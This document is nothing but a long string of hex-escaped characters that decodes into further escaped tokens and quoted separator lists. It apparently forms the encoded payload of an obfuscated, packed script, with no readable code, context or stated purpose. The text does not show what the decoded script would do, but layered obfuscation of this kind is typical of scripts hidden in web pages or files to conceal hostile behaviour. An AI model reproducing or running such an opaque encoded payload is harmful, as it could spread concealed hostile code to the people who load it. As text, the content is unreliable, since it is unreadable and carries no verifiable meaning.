\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70